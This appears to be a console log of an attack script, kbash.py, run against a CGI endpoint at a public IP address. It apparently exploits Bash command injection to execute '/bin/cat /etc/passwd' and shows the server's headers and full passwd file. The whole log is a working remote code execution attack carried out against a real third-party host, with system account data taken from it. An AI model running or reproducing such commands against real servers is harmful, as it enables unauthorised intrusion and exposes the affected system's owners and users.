 C:\Python27>kbash.py -u http://115.238.166.123/cgi-bin/test-cgi -e "/bin/cat /et
c/passwd"
[ THREAD ]      4
[ PAGE ]        1
[ ATTACK ] http://115.238.166.123/cgi-bin/test-cgi
[ Tips ] you should specific the absolute path for the command to execute
[ Reponse Code ] 200
[ Response Header ]
{'content-length': '1612', 'keep-alive': 'timeout=5, max=100', 'server': 'Apache
/2.2.22 (Unix) mod_ssl/2.2.22 OpenSSL/0.9.8e-fips-rhel5 PHP/5.2.17p1', 'connecti
on': 'Keep-Alive', 'date': 'Fri, 04 Sep 2015 04:07:27 GMT', 'content-type': 'tex
t/plain'}
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
oracle:x:501:501::/home/oracle:/bin/bash
weblogic:x:502:503::/home/weblogic:/bin/bash